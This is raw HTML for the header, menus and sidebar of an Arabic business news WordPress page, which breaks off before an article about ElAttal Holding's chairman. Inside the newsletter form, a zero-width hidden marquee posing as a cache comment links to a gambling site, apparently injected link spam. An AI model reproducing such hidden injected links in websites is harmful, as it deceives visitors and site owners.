--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/13094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=13094' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%B1%D8%A6%D9%8A%D8%B3-%D9%85%D8%AC%D9%84%D8%B3-%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9-%D8%B4%D8%B1%D9%83%D8%A9-elattal-holding-%D8%A3%D8%AD%D9%85%D8%AF-%D8%A7%D9%84%D8%B9%D8%AA%D8%A7/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-13094 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-67 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="صادرات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/">السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:32:38+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-1024x683.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/">مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:29:18+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/" class="image-link media-ratio ar-bunyad-thumb" title="قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1024x640.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1536x960.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-150x94.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1200x750.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/">قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T09:24:16+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">أحمد العتال.. مهندس المستقبل العقاري رئيس مجلس إدارة شركة &#8221; ElAttal Holding &#8220;</span></span></div></nav>
